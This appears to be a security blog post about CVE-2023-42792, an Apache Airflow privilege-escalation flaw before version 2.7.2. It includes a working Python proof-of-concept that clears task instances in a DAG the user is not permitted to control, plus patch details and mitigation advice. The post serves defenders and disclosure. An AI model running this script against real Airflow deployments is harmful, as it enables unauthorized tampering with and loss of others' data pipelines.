Apache Airflow is a powerful open-source platform for orchestrating complex workflows and data pipelines. But with great power comes the responsibility to keep your pipelines secure—especially when you rely on the web UI and API for managing access.



In this post, we’ll break down CVE-2023-42792: a serious security flaw affecting Apache Airflow before version 2.7.2 that makes it possible for users with limited access to hijack privileged controls over workflows (DAGs) they shouldn't even see. We’ll walk through what went wrong, how the exploit works (with code), and the official fix. Let’s get started.

What is CVE-2023-42792?

CVE-2023-42792 is a privilege escalation vulnerability in Apache Airflow. If you’re running a version prior to 2.7.2, this bug may let any authenticated user with access to *some* DAGs manipulate other, supposedly restricted DAGs. Instead of being limited to workflows they own or are assigned, crafty users can submit API requests to *clear*, *set state*, or otherwise change DAGs wholly outside their permission scope.

In simple terms:

> A user could empty out or restart tasks in DAGs they should not control.

How Does the Exploit Work?

The issue stems from improper resource checks in Airflow’s internal backend handling. Even if a user couldn’t see or edit a DAG from the web UI, they could still send a POST request (via the REST API or direct web request) with a crafted request, tricking Airflow into thinking they had permission.

User logs into Airflow, viewing only their assigned DAGs.

2. User intercepts a legitimate request (e.g., “clear tasks” on their own DAG) using browser dev tools or tools like Burp Suite/Postman.

User sends the modified request to the vulnerable endpoint.

5. Airflow processes the request because it misses the required permissions check, and the user’s action is executed on the restricted DAG.

> The vulnerability is especially dangerous in organizations where multiple teams or outside users share the same Airflow environment.

Example Exploit Code

> Disclaimer: This code is for educational purposes only. Do not use on production systems without permission.

Suppose you have a DAG called sensitive_dag you should *not* access, but you have access to another DAG my_dag. You can fire a POST request to clear all tasks for sensitive_dag as follows:

Python Example using requests Library

import requests

# Airflow instance credentials and endpoint

AIRFLOW_URL = 'http://airflow.example.com';

USERNAME = 'attacker_user'

PASSWORD = 'attacker_password'

# Session to keep login cookies

session = requests.Session()

# Authenticate (Form Auth example)

login_data = {

'username': USERNAME,

'password': PASSWORD,

}

session.post(f'{AIRFLOW_URL}/login/', data=login_data)

# Crafting the clear request for a forbidden DAG

dag_id = 'sensitive_dag'

endpoint = f'{AIRFLOW_URL}/api/v1/dags/{dag_id}/clearTaskInstances'

payload = {

'dry_run': False,

'reset_dag_runs': False,

'only_failed': False,

'only_running': False,

# Other optional params as needed

}

response = session.post(endpoint, json=payload)

if response.status_code == 200:

print(f'[+] SUCCESS: Cleared tasks in {dag_id}')

else:

print(f'[-] FAILED: {response.status_code} - {response.text}')

This script logs in, sends the crafted request, and if vulnerable—tasks in the forbidden DAG will be cleared.

Why Is This So Bad?

- Data Integrity Risk: Unauthorized resets/clears may lead to data loss or duplicated ETL work.

- Sensitive Pipelines: Pipelines processing sensitive information can get tampered with by untrusted users.

- Hard-to-Detect: Airflow’s UI may not show log entries that make it immediately clear how the unauthorized actions happened.

How Was It Fixed?

Starting from Apache Airflow version 2.7.2, the vulnerable endpoints now *properly check* whether the requesting user has explicit permission to operate on all requested resources. Requests for DAGs outside their access are denied with a 403 Forbidden error.

Here’s a snippet of the patched logic (simplified)

# airflow/www/views.py (or API code)

if not has_access(requested_dag_id, current_user):

abort(403, f"You do not have permissions to modify DAG: {requested_dag_id}")

Now, even if the request is crafted, unauthorized users cannot affect resources they’re not assigned.

Upgrade Immediately: Move to version 2.7.2 or newer.

Audit User Permissions: Review all user access, especially if you cannot upgrade right away.

3. Check Logs for Suspicious Actions: Look for unexpected task clears, resets, or other resource changes.

CVE Record:

https://nvd.nist.gov/vuln/detail/CVE-2023-42792

Apache Airflow Security Advisory:

https://github.com/apache/airflow/pull/33403

https://lists.apache.org/thread/ptnh6mx8m3x91t9xm01jjgh4brwvl77

Official Release Notes:

https://airflow.apache.org/docs/apache-airflow/2.7.2/release_notes.html

Conclusion

CVE-2023-42792 shows why regular updates and careful audit are vital for shared data engineering platforms. Privilege escalation bugs like this can let insiders or malicious users break workflow boundaries, risking both data and trust.

Patch your Airflow as soon as you can, and watch those audit logs. As platforms get more complex, security should be a first-class concern, not an afterthought.

*If this post helped you, share it with your data platform team and stay safe out there.*

Timeline

Published on: 10/14/2023 10:15:10 UTC

Last modified on: 10/18/2023 18:50:16 UTC